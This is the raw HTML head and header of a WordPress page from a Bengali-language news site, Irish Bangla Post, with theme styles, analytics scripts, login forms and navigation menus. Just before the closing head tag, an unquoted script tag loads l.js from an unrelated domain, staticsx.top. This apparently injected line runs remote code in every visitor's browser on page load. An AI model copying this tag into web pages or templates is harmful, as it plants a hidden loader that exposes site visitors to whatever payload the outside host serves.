!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.1' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://irishbanglapost.com/wp-content/plugins/super-socializer/css/front.css?ver=7.13.63' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irishbanglapost.com/wp-content/themes/Newspaper/style.css?ver=10.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c75c0e8ef6c5764ae328663eb6f21dbc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://irishbanglapost.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://irishbanglapost.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adf' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://irishbanglapost.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2902&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https://irishbanglapost.com/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=2902&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://irishbanglapost.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.9" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://irishbanglapost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irishbanglapost.com/wp-json/wp/v2/posts/2902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irishbanglapost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://irishbanglapost.com/?p=2902' />
<meta name="generator" content="Site Kit by Google 1.118.0" /><!-- This code is added by Analytify (5.2.1) https://analytify.io/ !-->
			<script>
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})

				(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				
					ga('create', 'UA-177339941-1', 'auto');ga('send', 'pageview');
			</script>

			<!-- This code is added by Analytify (5.2.1) !--><!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7749df7019","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irishbanglapost.com\/wp-admin\/","wpRestNonce":"7749df7019","wpRestUrl":"https:\/\/irishbanglapost.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5490751264608418&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irishbanglapost.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/irishbanglapost.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="41b69aca03";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
.td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #dd3333));
        background: -webkit-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -o-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: -ms-linear-gradient(top, #333145 0%, #dd3333 100%);
        background: linear-gradient(to bottom, #333145 0%, #dd3333 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#dd3333', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-2902 single-format-standard wp-theme-Newspaper td-standard-pack ---- global-block-template-1 elementor-default elementor-kit-836 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-bd-container"><ul id="menu-menu-bd" class="td-mobile-main-menu"><li id="menu-item-18441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
<li id="menu-item-9888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9888"><a href="https://irishbanglapost.com/category/editorial/">সম্পাদকীয়</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-587"><a href="https://irishbanglapost.com/category/entertainment/">বিনোদন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-960"><a href="https://irishbanglapost.com/category/sahitya/">সাহিত্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="https://irishbanglapost.com/category/sahitya/golpo/">গল্প</a></li>
		<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="https://irishbanglapost.com/category/sahitya/kabita/">কবিতা</a></li>
		<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964"><a href="https://irishbanglapost.com/category/sahitya/kautuk/">কৌতুক</a></li>
		<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="https://irishbanglapost.com/category/sahitya/prabandha/">প্রবন্ধ</a></li>
		<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-961"><a href="https://irishbanglapost.com/category/sahitya/anyanya/">অন্যান্য</a></li>
	</ul>
</li>
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-967"><a href="https://irishbanglapost.com/category/entertainment/others-entertainment/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-588"><a href="https://irishbanglapost.com/category/sports/">খেলাধুলা<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://irishbanglapost.com/category/sports/cricket/">ক্রিকেট</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://irishbanglapost.com/category/sports/football/">ফুটবল</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://irishbanglapost.com/category/sports/badminton/">ব্যাডমিন্টন</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://irishbanglapost.com/category/sports/others/">অন্যান্য</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://irishbanglapost.com/category/islam/">ইসলাম</a></li>
<li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1247"><a href="https://irishbanglapost.com/category/health/">স্বাস্থ্য</a></li>
<li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1248"><a href="https://irishbanglapost.com/category/information-tech/">তথ্য প্রযুক্তি</a></li>
<li id="menu-item-5719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5719"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1249"><a href="#">তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4285"><a href="#">নাগরিক তথ্য<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://irishbanglapost.com/ire-citizen/">আয়ারল্যান্ড</a></li>
			<li id="menu-item-4283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4283"><a href="https://irishbanglapost.com/bd-citizen/">বাংলাদেশ</a></li>
		</ul>
</li>
		<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://irishbanglapost.com/jobs/">চাকরি তথ্য</a></li>
	</ul>
</li>
	<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5720"><a href="https://irishbanglapost.com/category/kids/">Kids Zone</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://irishbanglapost.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/irishbanglapost/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://twitter.com/irishbanglapost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCeuIkWDz4NJ5slixEbHQmpw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, January 19, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://irishbanglapost.com/privacy/" rel="privacy-policy">Privacy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://irishbanglapost.com/">
            <img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
            <span class="td-visual-hidden">Irish Bangla Post</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_e6a td_block_template_1">
<style>
/* custom css */
.tdi_1_e6a.td-a-rec-img{
				    text-align: left;
				}.tdi_1_e6a.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="#"><img src="https://irishbanglapost.com/wp-content/uploads/2020/02/ibp-bangla-modified.png" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/mobile-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://irishbanglapost.com/">
			<img class="td-retina-data" data-retina="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" src="https://irishbanglapost.com/wp-content/uploads/2019/12/logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-bd-container"><ul id="menu-menu-bd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-18441"><a href="https://irishbanglapost.com/category/latest/">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-595"><a href="https://irishbanglapost.com/category/bangladesh/">বাংলাদেশ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-585"><a href="https://irishbanglapost.com/category/ireland/">আয়ারল্যান্ড</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-586"><a href="https://irishbanglapost.com/category/international/">আন্তর্জাতিক</a></li>
